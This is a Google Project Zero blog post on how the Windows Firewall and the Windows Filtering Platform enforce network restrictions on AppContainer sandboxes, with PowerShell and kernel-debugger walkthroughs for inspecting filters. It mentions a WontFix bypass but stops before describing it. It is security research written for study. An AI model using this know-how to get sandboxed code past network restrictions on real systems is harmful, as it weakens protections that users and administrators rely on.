Normal view

There are new articles available, click to refresh the page.
Before yesterdayGoogle Project Zero

Understanding Network Access in Windows AppContainers

By: Ryan
19 August 2021 at 16:37

Posted by James Forshaw, Project Zero

Recently I've been delving into the inner workings of the Windows Firewall. This is interesting to me as it's used to enforce various restrictions such as whether AppContainer sandboxed applications can access the network. Being able to bypass network restrictions in AppContainer sandboxes is interesting as it expands the attack surface available to the application, such as being able to access services on localhost, as well as granting access to intranet resources in an Enterprise.

I recently discovered a configuration issue with the Windows Firewall which allowed the restrictions to be bypassed and allowed an AppContainer process to access the network. Unfortunately Microsoft decided it didn't meet the bar for a security bulletin so it's marked as WontFix.

As the mechanism that the Windows Firewall uses to restrict access to the network from an AppContainer isn't officially documented as far as I know, I'll provide the details on how the restrictions are implemented. This will provide the background to understanding why my configuration issue allowed for network access.

I'll also take the opportunity to give an overview of how the Windows Firewall functions and how you can use some of my tooling to inspect the current firewall configuration. This will provide security researchers with the information they need to better understand the firewall and assess its configuration to find other security issues similar to the one I reported. At the same time I'll note some interesting quirks in the implementation which you might find useful.

Windows Firewall Architecture Primer

Before we can understand how network access is controlled in an AppContainer we need to understand how the built-in Windows firewall functions. Prior to XP SP2 Windows didn't have a built-in firewall, and you would typically install a third-party firewall such as ZoneAlarm. These firewalls were implemented by hooking into Network Driver Interface Specification (NDIS) drivers or implementing user-mode Winsock Service Providers but this was complex and error prone.

While XP SP2 introduced the built-in firewall, the basis for the one used in modern versions of Windows was introduced in Vista as the Windows Filtering Platform (WFP). However, as a user you wouldn't typically interact directly with WFP. Instead you'd use a firewall product which exposes a user interface, and then configures WFP to do the actual firewalling. On a default installation of Windows this would be the Windows Defender Firewall. If you installed a third-party firewall this would replace the Defender component but the actual firewall would still be implemented through configuring WFP.

Architectural diagram of the built-in Windows Firewall. Showing a separation between user components (MPSSVC, BFE) and the kernel components (AFD, TCP/IP, NETIO and Callout Drivers)

The diagram gives an overview of how various components in the OS are connected together to implement the firewall. A user would interact with the Windows Defender firewall using the GUI, or a command line interface such as PowerShell's NetSecurity module. This interface communicates with the Windows Defender Firewall Service (MPSSVC) over RPC to query and modify the firewall rules.

MPSSVC converts its ruleset to the lower-level WFP firewall filters and sends them over RPC to the Base Filtering Engine (BFE) service. These filters are then uploaded to the TCP/IP driver (TCPIP.SYS) in the kernel which is where the firewall processing is handled. The device objects (such as \Device\WFP) which the TCP/IP driver exposes are secured so that only the BFE service can access them. This means all access to the kernel firewall needs to be mediated through the service.

When an application, such as a Web Browser, creates a new network socket the AFD driver responsible for managing sockets will communicate with the TCP/IP driver to configure the socket for IP. At this point the TCP/IP driver will capture the security context of the creating process and store that for later use by the firewall. When an operation is performed on the socket, such as making or accepting a new connection, the firewall filters will be evaluated.


The evaluation is handled primarily by the NETIO driver as well as registered callout drivers. These callout drivers allow for more complex firewall rules to be implemented as well as inspecting and modifying network traffic. The drivers can also forward checks to user-mode services. As an example, the ability to forward checks to user mode allows the Windows Defender Firewall to display a UI when an unknown application listens on a wildcard address, as shown below.

Dialog displayed by the Windows Firewall service when an unknown application tries to listen for incoming connections.

The end result of the evaluation is whether the operation is permitted or blocked. The behavior of a block depends on the operation. If an outbound connection is blocked the caller is notified. If an inbound connection is blocked the firewall will drop the packets and provide no notification to the peer, such as a TCP Reset or ICMP response. This default drop behavior can be changed through a system wide configuration change. Let's dig into more detail on how the rules are configured for evaluation.

Layers, Sublayers and Filters

The firewall rules are configured using three types of object: layers, sublayers and filters as shown in the following diagram.

Diagram showing the relationship between layers, sublayers and filters. Each layer can have one or more sublayers which in turn has one or more associated filters.

The firewall layer is used to categorize the network operation to be evaluated. For example there are separate layers for inbound and outbound packets. This is typically further differentiated by IP version, so there are separate IPv4 and IPv6 layers for inbound and outbound packets. While the firewall is primarily focussed on IP traffic there does exist limited MAC and Virtual Switch layers to perform specialist firewalling operations. You can find the list of pre-defined layers on MSDN here. As the WFP needs to know what layer handles which operation there's no way for additional layers to be added to the system by a third-party application.

When a packet is evaluated by a layer the WFP performs Filter Arbitration. This is a set of rules which determine the order of evaluation of the filters. First WFP enumerates all registered filters which are associated with the layer's unique GUID. Next, WFP groups the filters by their sublayer's GUID and orders the filter groupings by a weight value which was specified when the sublayer was registered. Finally, WFP evaluates each filter according to the order based on a weight value specified when the filter was registered.

For every filter, WFP checks if the list of conditions match the packet and its associated meta-data. If the conditions match then the filter performs a specified action, which can be one of the following:

  • Permit
  • Block
  • Callout Terminating
  • Callout Unknown
  • Callout Inspection

If the action is Permit or Block then the filter evaluation for the current sublayer is terminated with that action as the result. If the action is a callout then WFP will invoke the filter's registered callout driver's classify function to perform additional checks. The classify function can evaluate the packet and its meta-data and specify a final result of Permit, Block or additionally Continue which indicates the filter should be ignored. In general if the action is Callout Terminating then it should only set Permit and Block, and if it's Callout Inspection then it should only set Continue. The Callout Unknown action is for callouts which might terminate or might not depending on the result of the classification.

Once a terminating filter has been evaluated WFP stops processing that sublayer. However, WFP will continue to process the remaining sublayers in the same way regardless of the final result. In general if any sublayer returns a Block result then the packet will be blocked, otherwise it'll be permitted. This means that if a higher priority sublayer's result is Permit, it can still be blocked by a lower-priority sublayer.

A filter can be configured with the FWPM_FILTER_FLAG_CLEAR_ACTION_RIGHT flag which indicates that the result should be considered “hard” allowing a higher priority filter to permit a packet which can't be overridden by a lower-priority blocking filter. The rules for the final result are even more complex than I make out including soft blocks and vetos, refer to the page in MSDN for more information.


To simplify the classification of network traffic, WFP provides a set of stateful layers which correspond to major network events such as TCP connection and port binding. The stateful filtering is referred to as Application Layer Enforcement (ALE). For example the FWPM_LAYER_ALE_AUTH_CONNECT_V4 layer will be evaluated when a TCP connection using IPv4 is being made.

For any given connection it will only be evaluated once, not for every packet associated with the TCP connection handshake. In general these ALE layers are the ones we'll focus on when inspecting the firewall configuration, as they're the most commonly used. The three main ALE layers you're going to need to inspect are the following:

Name

Description

FWPM_LAYER_ALE_AUTH_CONNECT_V4/6

Processed when TCP connect() called.

FWPM_LAYER_ALE_AUTH_LISTEN_V4/6

Processed when TCP listen() called.

FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4/6

Processed when a packet/connection is received.

What layers are used and in what order they are evaluated depend on the specific operation being performed. You can find the list of the layers for TCP packets here and UDP packets here. Now, let's dig into how filter conditions are defined and what information they can check.

Filter Conditions

Each filter contains an optional list of conditions which are used to match a packet. If no list is specified then the filter will always match any incoming packet and perform its defined action. If more than one condition is specified then the filter is only matched if all of the conditions match. If you have multiple conditions of the same type they're OR'ed together, which allows a single filter to match on multiple values.

Each condition contains three values:

  • The layer field to check.
  • The value to compare against.
  • The match type, for example the packet value and the condition value are equal.

Each layer has a list of fields that will be populated whenever a filter's conditions are checked. The field might directly reflect a value from the packet, such as the destination IP address or the interface the packet is traversing. Or it could be a metadata value, such as the user identity of the process which created the socket. Some common fields are as follows:

Field Type

Description

FWPM_CONDITION_IP_REMOTE_ADDRESS

The remote IP address.

FWPM_CONDITION_IP_LOCAL_ADDRESS

The local IP address.

FWPM_CONDITION_IP_PROTOCOL

The IP protocol type, e.g. TCP or UDP

FWPM_CONDITION_IP_REMOTE_PORT

The remote protocol port.

FWPM_CONDITION_IP_LOCAL_PORT

The local protocol port.

FWPM_CONDITION_ALE_USER_ID

The user's identity.

FWPM_CONDITION_ALE_REMOTE_USER_ID

The remote user's identity.

FWPM_CONDITION_ALE_APP_ID

The path to the socket's executable.

FWPM_CONDITION_ALE_PACKAGE_ID

The user's AppContainer package SID.

FWPM_CONDITION_FLAGS

A set of additional flags.

FWPM_CONDITION_ORIGINAL_PROFILE_ID

The source network interface profile.

FWPM_CONDITION_CURRENT_PROFILE_ID

The current network interface profile.

The value to compare against the field can take different values depending on the field being checked. For example the field FWPM_CONDITION_IP_REMOTE_ADDRESS can be compared to IPv4 or IPv6 addresses depending on the layer it's used in. The value can also be a range, allowing a filter to match on an IP address within a bounded set of addresses.

The FWPM_CONDITION_ALE_USER_ID and FWPM_CONDITION_ALE_PACKAGE_ID conditions are based on the access token captured when creating the TCP or UDP socket. The FWPM_CONDITION_ALE_USER_ID stores a security descriptor which is used with an access check with the creator's token. If the token is granted access then the condition is considered to match. For FWPM_CONDITION_ALE_PACKAGE_ID the condition checks the package SID of the AppContainer token. If the token is not an AppContainer then the filtering engine sets the package SID to the NULL SID (S-1-0-0).

The FWPM_CONDITION_ALE_REMOTE_USER_ID is similar to the FWPM_CONDITION_ALE_USER_ID condition but compares against the remote authenticated user. In most cases sockets are not authenticated, however if IPsec is in use that can result in a remote user token being available to compare. It's also used in some higher-level layers such as RPC filters.

The match type can be one of the following:

  • FWP_MATCH_EQUAL
  • FWP_MATCH_EQUAL_CASE_INSENSITIVE
  • FWP_MATCH_FLAGS_ALL_SET
  • FWP_MATCH_FLAGS_ANY_SET
  • FWP_MATCH_FLAGS_NONE_SET
  • FWP_MATCH_GREATER
  • FWP_MATCH_GREATER_OR_EQUAL
  • FWP_MATCH_LESS
  • FWP_MATCH_LESS_OR_EQUAL
  • FWP_MATCH_NOT_EQUAL
  • FWP_MATCH_NOT_PREFIX
  • FWP_MATCH_PREFIX
  • FWP_MATCH_RANGE

The match types should hopefully be self explanatory based on their names. How the match is interpreted depends on the field's type and the value being used to check against.

Inspecting the Firewall Configuration

We now have an idea of the basics of how WFP works to filter network traffic. Let's look at how to inspect the current configuration. We can't use any of the normal firewall commands or UIs such as the PowerShell NetSecurity module as I already mentioned these represent the Windows Defender view of the firewall.

Instead we need to use the RPC APIs BFE exposes to access the configuration, for example you can access a filter using the FwpmFilterGetByKey0 API. Note that the BFE maintains security descriptors to restrict access to WFP objects. By default nothing can be accessed by non-administrators, therefore you'd need to call the RPC APIs while running as an administrator.

You could implement your own tooling to call all the different APIs, but it'd be much easier if someone had already done it for us. For built-in tools the only one I know of is using netsh with the wfp namespace. For example to dump all the currently configured filters you can use the following command as an administrator:

PS> netsh wfp show filters file = -

This will print all filters in an XML format to the console. Be prepared to wait a while for the output to complete. You can also dump straight to a file. Of course you now need to interpret the XML results. It is possible to also specify certain parameters, such as local and remote addresses to reduce the output to only matching filters.

Processing an XML file doesn't sound too appealing. To make the firewall configuration easier to inspect I've added many of the BFE APIs to my NtObjectManager PowerShell module from version 1.1.32 onwards. The module exposes various commands which will return objects representing the current WFP configuration which you can easily use to inspect and group the results however you see fit.

Layer Configuration

Even though the layers are predefined in the WFP implementation it's still useful to be able to query the details about them. For this you can use the Get-FwLayer command.

PS> Get-FwLayer

KeyName                           Name                                    

-------                           ----                                    

FWPM_LAYER_OUTBOUND_IPPACKET_V6   Outbound IP Packet v6 Layer            

FWPM_LAYER_IPFORWARD_V4_DISCARD   IP Forward v4 Discard Layer            

FWPM_LAYER_ALE_AUTH_LISTEN_V4     ALE Listen v4 Layer

...

The output shows the SDK name for the layer, if it has one, and the name of the layer that the BFE service has configured. The layer can be queried by its SDK name, its GUID or a numeric ID, which we will come back to later. As we mostly only care about the ALE layers then there's a special AleLayer parameter to query a specific layer without needing to remember the full name or ID.

PS> (Get-FwLayer -AleLayer ConnectV4).Fields

KeyName                          Type      DataType              

-------                          ----      --------              

FWPM_CONDITION_ALE_APP_ID        RawData   ByteBlob              

FWPM_CONDITION_ALE_USER_ID       RawData   TokenAccessInformation

FWPM_CONDITION_IP_LOCAL_ADDRESS  IPAddress UInt32                

...

Each layer exposes the list of fields which represent the conditions which can be checked in that layer, you can access the list through the Fields property. The output shown above contains a few of the condition types we saw earlier in the table of conditions. The output also shows the type of the condition and the data type you should provide when filtering on that condition.

PS> Get-FwSubLayer | Sort-Object Weight | Select KeyName, Weight

KeyName                                   Weight

-------                                   ------

FWPM_SUBLAYER_INSPECTION                       0

FWPM_SUBLAYER_TEREDO                           1

MICROSOFT_DEFENDER_SUBLAYER_FIREWALL           2

MICROSOFT_DEFENDER_SUBLAYER_WSH                3

MICROSOFT_DEFENDER_SUBLAYER_QUARANTINE         4            

...

You can also inspect the sublayers in the same way, using the Get-FwSubLayer command as shown above. The most useful information from the sublayer is the weight. As mentioned earlier this is used to determine the ordering of the associated filters. However, as we'll see you rarely need to query the weight yourself.

Filter Configuration

Enforcing the firewall rules is up to the filters. You can enumerate all filters using the Get-FwFilter command.

PS> Get-FwFilter

FilterId ActionType Name

-------- ---------- ----

68071    Block     Boot Time Filter

71199    Permit    @FirewallAPI.dll,-80201

71350    Block     Block inbound traffic to dmcertinst.exe

...

The default output shows the ID of a filter, the action type and the user defined name. The filter objects returned also contain the layer and sublayer identifiers as well as the list of matching conditions for the filter. As inspecting the filter is going to be the most common operation the module provides the Format-FwFilter command to format a filter object in a more readable format.

PS> Get-FwFilter -Id 71350 | Format-FwFilter

Name       : Block inbound traffic to dmcertinst.exe

Action Type: Block

Key        : c391b53a-1b98-491c-9973-d86e23ea8a84

Id         : 71350

Description:

Layer      : FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : Indexed

Weight     : 549755813888

Conditions :

FieldKeyName              MatchType Value

------------              --------- -----

FWPM_CONDITION_ALE_APP_ID Equal    

\device\harddiskvolume3\windows\system32\dmcertinst.exe

The formatted output contains the layer and sublayer information, the assigned weight of the filter and the list of conditions. The layer is FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4 which handles new incoming connections. The sublayer is MICROSOFT_DEFENDER_SUBLAYER_WSH which is used to group Windows Service Hardening rules which apply regardless of the normal firewall configuration.

In this example the filter only matches on the socket creator process executable's path. The end result if the filter matches the current state is for the IPv4 TCP network connection to be blocked at the MICROSOFT_DEFENDER_SUBLAYER_WSH sublayer. As already mentioned it now won't matter if a lower priority layer would permit the connection if the block is enforced.

How can we determine the ordering of sublayers and filters? You could manually extract the weights for each sublayer and filter and try and order them, and hopefully the ordering you come up with matches what WFP uses. A much simpler approach is to specify a flag when enumerating filters for a particular layer to request the BFE APIs sort the filters using the canonical ordering.

PS> Get-FwFilter -AleLayer ConnectV4 -Sorted

FilterId ActionType     Name

-------- ----------     ----

65888    Permit         Interface Un-quarantine filter

66469    Block          AppContainerLoopback

66467    Permit         AppContainerLoopback

66473    Block          AppContainerLoopback

...

The Sorted parameter specifies the flag to sort the filters. You can now go through the list of filters in order and try and work out what would be the matched filter based on some criteria you decide on. Again it'd be helpful if we could get the BFE service to do more of the hard work in figuring out what rules would apply given a particular process. For this we can specify some of the metadata that represents the connection being made and get the BFE service to only return filters which match on their conditions.

PS> $template = New-FwFilterTemplate -AleLayer ConnectV4 -Sorted

PS> $fs = Get-FwFilter -Template $template

PS> $fs.Count

65

PS> Add-FwCondition $template -ProcessId $pid

PS> $addr = Resolve-DnsName "www.google.com" -Type A

PS> Add-FwCondition $template -IPAddress $addr.Address -Port 80

PS> Add-FwCondition $template -ProtocolType Tcp

PS> Add-FwCondition $template -ConditionFlags 0

PS> $template.Conditions

FieldKeyName                     MatchType Value                                                                    

------------                     --------- -----                                                                    

FWPM_CONDITION_ALE_APP_ID        Equal     \device\harddisk...

FWPM_CONDITION_ALE_USER_ID       Equal     FirewallTokenInformation                        

FWPM_CONDITION_ALE_PACKAGE_ID    Equal     S-1-0-0

FWPM_CONDITION_IP_REMOTE_ADDRESS Equal     142.250.72.196

FWPM_CONDITION_IP_REMOTE_PORT    Equal     80

FWPM_CONDITION_IP_PROTOCOL       Equal     Tcp

FWPM_CONDITION_FLAGS             Equal     None

PS> $fs = Get-FwFilter -Template $template

PS> $fs.Count

2

To specify the metadata we need to create an enumeration template using the New-FwFilterTemplate command. We specify the Connect IPv4 layer as well as requesting that the results are sorted. Using this template with the Get-FwFilter command returns 65 results (on my machine).

Next we add some metadata, first from the current powershell process. This populates the App ID with the executable path as well as token information such as the user ID and package ID of an AppContainer. We then add details about the target connection request, specifying a TCP connection to www.google.com on port 80. Finally we add some condition flags, we'll come back to these flags later.

Using this new template results in only 2 filters whose conditions will match the metadata. Of course depending on your current configuration the number might be different. In this case 2 filters is much easier to understand than 65. If we format those two filter we see the following:

PS> $fs | Format-FwFilter

Name       : Default Outbound

Action Type: Permit

Key        : 07ba2a96-0364-4759-966d-155007bde926

Id         : 67989

Description: Default Outbound

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_FIREWALL

Flags      : None

Weight     : 9223372036854783936

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ORIGINAL_PROFILE_ID Equal     Public    

FWPM_CONDITION_CURRENT_PROFILE_ID  Equal     Public

Name       : Default Outbound

Action Type: Permit

Key        : 36da9a47-b57d-434e-9345-0e36809e3f6a

Id         : 67993

Description: Default Outbound

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_FIREWALL

Flags      : None

Weight     : 3458764513820540928

Both of the two filters permit the connection and based on the name they're the default backstop when no other filters match. It's possible to configure each network profile with different default backstops. In this case the default is to permit outbound traffic. We have two of them because both match all the metadata we provided, although if we'd specified a profile other than Public then we'd only get a single filter.

Can we prove that this is the filter which matches a TCP connection? Fortunately we can: WFP supports gathering network events related to the firewall. An event includes the filter which permitted or denied the network request, and we can then compare it to our two filters to see if one of them matched. You can use the Get-FwNetEvent command to read the current circular buffer of events.

PS> Set-FwEngineOption -NetEventMatchAnyKeywords ClassifyAllow

PS> $s = [System.Net.Sockets.TcpClient]::new($addr.IPAddress, 80)

PS> Set-FwEngineOption -NetEventMatchAnyKeywords None

PS> $ev_temp = New-FwNetEventTemplate -Condition $template.Conditions

PS> Add-FwCondition $ev_temp -NetEventType ClassifyAllow

PS> Get-FwNetEvent -Template $ev_temp | Format-List

FilterId        : 67989

LayerId         : 48

ReauthReason    : 0

OriginalProfile : Public

CurrentProfile  : Public

MsFwpDirection  : 0

IsLoopback      : False

Type            : ClassifyAllow

Flags           : IpProtocolSet, LocalAddrSet, RemoteAddrSet, ...

Timestamp       : 8/5/2021 11:24:41 AM

IPProtocol      : Tcp

LocalEndpoint   : 10.0.0.101:63046

RemoteEndpoint  : 142.250.72.196:80

ScopeId         : 0

AppId           : \device\harddiskvolume3\windows\system32\wind...

UserId          : S-1-5-21-4266194842-3460360287-487498758-1103

AddressFamily   : Inet

PackageSid      : S-1-0-0

First we enable the ClassifyAllow event, which is generated when a firewall event is permitted. By default only firewall blocks are recorded using the ClassifyDrop event to avoid filling the small network event log with too much data. Next we make a connection to the Google web server we queried earlier to generate an event. We then disable the ClassifyAllow events again to reduce the risk we'll lose the event.

Next we can query for the current stored events using Get-FwNetEvent. To limit the network events returned to us we can specify a template in a similar way to when we queried for filters. In this case we create a new template using the New-FwNetEventTemplate command and copy the existing conditions from our filter template. We then add a condition to match on only ClassifyAllow events.

Formatting the results we can see the network connection event to TCP port 80. Crucially if you compare the FilterId value to the Id fields in the two enumerated filters we match the first filter. This gives us confidence that we have a basic understanding of how the filtering works. Let's move on to running some tests to determine how the AppContainer network restrictions are implemented through WFP.

Worth noting at this point that because the network event buffer can be small, of the order of 30-40 events depending on load, it's possible on a busy server that events might be lost before you query for them. You can get a real-time trace of events by using the Start-FwNetEventListener command to avoid losing events.

Callout Drivers

As mentioned a developer can implement their own custom functionality to inspect and modify network traffic. This functionality is used by various different products, ranging from AV to scan your network traffic for badness to NMAP's NPCAP capturing loopback traffic.

To set up a callout the developer needs to do two things. First they need to register its callback functions for the callout using the FwpmCalloutRegister API in the kernel driver. Second they need to create a filter to use the callout by specifying the providerContextKey GUID and one of the action types which invoke a callout.

You can query the list of registered callouts using the FwpmCalloutEnum0 API in user-mode. I expose this API through the Get-FwCallout command.

PS> Get-FwCallout | Sort CalloutId | Select CalloutId, KeyName

CalloutId KeyName

--------- -------

        1 FWPM_CALLOUT_IPSEC_INBOUND_TRANSPORT_V4

        2 FWPM_CALLOUT_IPSEC_INBOUND_TRANSPORT_V6

        3 FWPM_CALLOUT_IPSEC_OUTBOUND_TRANSPORT_V4

        4 FWPM_CALLOUT_IPSEC_OUTBOUND_TRANSPORT_V6

        5 FWPM_CALLOUT_IPSEC_INBOUND_TUNNEL_V4

        6 FWPM_CALLOUT_IPSEC_INBOUND_TUNNEL_V6

...

The above output shows the callouts listed by their callout ID numbers. The ID number is key to finding the callback functions in the kernel. There doesn't seem to be a way of enumerating the addresses of callout functions directly (at least from user mode). This article shows a basic approach to extract the callback functions using a kernel debugger, although it's a little out of date.

The NETIO driver stores all registered callbacks in a large array, the index being the callout ID. If you want to find a specific callout then find the base of the array using the description in the article then just calculate the offset based on a single callout structure and the index. For example on Windows 10 21H1 x64 the following command will dump a callout's classify callback function. Replace N with the callout ID, the magic numbers 198 and 50 are the offset into the gWfpGlobal global data table and the size of a callout entry which you can discover through analyzing the code.

0: kd> ln poi(poi(poi(NETIO!gWfpGlobal)+198)+(50*N)+10)

If you're in kernel mode there's an undocumented KfdGetRefCallout function (and a corresponding KfdDeRefCallout to decrement the reference) exported by NETIO which will return a pointer to the internal callout structure based on the ID avoiding the need to extract the offsets from disassembly.

AppContainer Network Restrictions

The basics of accessing the network from an AppContainer sandbox is documented by Microsoft. Specifically the lowbox token used for the sandbox needs to have one or more capabilities enabled to grant access to the network. The three capabilities are:

  • internetClient - Grants client access to the Internet
  • internetClientServer - Grants client and server access to the Internet
  • privateNetworkClientServer - Grants client and server access to local private networks.

Client Capabilities


Pretty much all Windows Store applications are granted the internetClient capability as accessing the Internet is a thing these days. Even the built-in calculator has this capability, presumably so you can fill in feedback on how awesome a calculator it is.

Image showing the list of capabilities granted to Windows calculator application showing the “Your Internet Connection” capability is granted.

However, this shouldn't grant the ability to act as a network server, for that you need the internetClientServer capability. Note that Windows defaults to blocking incoming connections, so just because you have the server capability still doesn't ensure you can receive network connections. The final capability is privateNetworkClientServer which grants access to private networks as both a client and a server. What is the internet and what is private isn't made immediately clear, hopefully we'll find out from inspecting the firewall configuration.

PS> $token = Get-NtToken -LowBox -PackageSid TEST

PS> $addr = Resolve-DnsName "www.google.com" -Type A

PS> $sock = Invoke-NtToken $token {

>>   [System.Net.Sockets.TcpClient]::new($addr.IPAddress, 80)

>> }

Exception calling ".ctor" with "2" argument(s): "An attempt was made to access a socket in a way forbidden by its access permissions 216.58.194.164:80"

PS> $template = New-FwNetEventTemplate

PS> Add-FwCondition $template -IPAddress $addr.IPAddress -Port 80

PS> Add-FwCondition $template -NetEventType ClassifyDrop

PS> Get-FwNetEvent -Template $template | Format-List

FilterId               : 71079

LayerId                : 48

ReauthReason           : 0

...

PS> Get-FwFilter -Id 71079 | Format-FwFilter

Name       : Block Outbound Default Rule

Action Type: Block

Key        : fb8f5cab-1a15-4616-b63f-4a0d89e527f8

Id         : 71079

Description: Block Outbound Default Rule

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 274877906944

Conditions :

FieldKeyName                  MatchType Value

------------                  --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID NotEqual  NULL SID

In the above output we first create a lowbox token for testing the AppContainer access. In this example we don't provide any capabilities for the token so we're expecting the network connection should fail. Next we connect a TcpClient socket while impersonating the lowbox token, and the connection is immediately blocked with an error.

We then get the network event corresponding to the connection request to see what filter blocked the connection. Formatting the filter from the network event we find the “Block Outbound Default Rule”. This will block any AppContainer network connection, based on the FWPM_CONDITION_ALE_PACKAGE_ID condition which hasn't been permitted by higher priority firewall filters.

Like with the “Default Outbound” filter we saw earlier, this is a backstop if nothing else matches. Unlike that earlier filter the default is to block rather than permit the connection. Another thing to note is the sublayer name. For “Block Outbound Default Rule” it's MICROSOFT_DEFENDER_SUBLAYER_WSH which is used for built-in filters which aren't directly visible from the Defender firewall configuration. Whereas MICROSOFT_DEFENDER_SUBLAYER_FIREWALL is used for “Default Outbound”, which is a lower priority sublayer (based on its weight) and thus would never be evaluated due to the higher priority block.

Okay, we know how connections are blocked. Therefore there must be a higher priority filter which permits the connection within the MICROSOFT_DEFENDER_SUBLAYER_WSH sublayer. We could go back to manual inspection, but we might as well just see what the network event shows as the matching filter when we grant the internetClient capability.

PS> $cap = Get-NtSid -KnownSid CapabilityInternetClient

PS> $token = Get-NtToken -LowBox -PackageSid TEST -CapabilitySid $cap

PS> Set-FwEngineOption -NetEventMatchAnyKeywords ClassifyAllow

PS> $sock = Invoke-NtToken $token {

>>   [System.Net.Sockets.TcpClient]::new($addr.IPAddress, 80)

>> }

PS> Set-FwEngineOption -NetEventMatchAnyKeywords None

PS> $template = New-FwNetEventTemplate

PS> Add-FwCondition $template -IPAddress $addr.IPAddress -Port 80

PS> Add-FwCondition $template -NetEventType ClassifyAllow

PS> Get-FwNetEvent -Template $template | Format-List

FilterId        : 71075

LayerId         : 48

ReauthReason    : 0

...

PS> Get-FwFilter -Id 71075 | Format-FwFilter

Name       : InternetClient Default Rule

Action Type: Permit

Key        : 406568a7-a949-410d-adbb-2642ec3e8653

Id         : 71075

Description: InternetClient Default Rule

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 412316868544

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 0.0.0.0 High: 255.255.255.255

FWPM_CONDITION_ORIGINAL_PROFILE_ID Equal     Public

FWPM_CONDITION_CURRENT_PROFILE_ID  Equal     Public

FWPM_CONDITION_ALE_USER_ID         Equal    

O:LSD:(A;;CC;;;S-1-15-3-1)(A;;CC;;;WD)(A;;CC;;;AN)

In this example we create a new token using the same package SID but with internetClient capability. When we connect the socket we now no longer get an error and the connection is permitted. Checking for the ClassifyAllow event we find the “InternetClient Default Rule” filter matched the connection.

Looking at the conditions we can see that it will only match if the socket creator is in an AppContainer based on the FWPM_CONDITION_ALE_PACKAGE_ID condition. The FWPM_CONDITION_ALE_USER_ID also ensures that it will only match if the creator has the internetCapability capability which is S-1-15-3-1 in the SDDL format. This filter is what's granting access to the network.

One odd thing is in the FWPM_CONDITION_IP_REMOTE_ADDRESS condition. It seems to match on all possible IPv4 addresses. Shouldn't this exclude network addresses on our local “private” network? At the very least you'd assume this would block the reserved IP address ranges from RFC1918? The key to understanding this is the profile ID conditions, which are both set to Public. The computer I'm running these commands on has a single network interface configured to the public profile as shown:

Image showing the option of either Public or Private network profiles.

